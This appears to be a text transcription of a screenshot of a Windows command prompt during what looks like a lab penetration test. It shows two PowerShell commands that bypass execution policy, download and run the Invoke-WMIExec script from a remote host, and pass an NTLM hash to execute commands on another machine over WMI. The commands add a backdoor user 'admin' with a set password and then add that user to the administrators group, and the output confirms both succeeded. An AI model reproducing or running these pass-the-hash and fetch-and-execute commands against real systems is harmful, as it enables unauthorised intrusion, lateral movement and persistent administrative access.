 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.DC>powershell -ep bypass "IEX (New-Object Net.WebClient).
DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Tar
get 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1
71 -Command \"net user admin Qwe@123 /add\" -Verbose"
详细信息: Connecting to 192.168.0.115:135
详细信息: WMI reports target hostname as nodomain
详细信息: [+] Workgroup\godadmin accessed WMI on 192.168.0.115
详细信息: [*] Using nodomain for random port extraction
详细信息: [*] Connecting to 192.168.0.115:49154
详细信息: [*] Attempting command execution
[+] Command executed with process ID 2052 on 192.168.0.115
C:\Users\Administrator.DC>powershell -ep bypass "IEX (New-Object Net.WebClient).
DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Tar
get 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1
71 -Command \"net localgroup administrators admin /add\" -Verbose"
详细信息: Connecting to 192.168.0.115:135
详细信息: WMI reports target hostname as nodomain
详细信息: [+] Workgroup\godadmin accessed WMI on 192.168.0.115
详细信息: [*] Using nodomain for random port extraction
详细信息: [*] Connecting to 192.168.0.115:49154
详细信息: [*] Attempting command execution
[+] Command executed with process ID 3044 on 192.168.0.115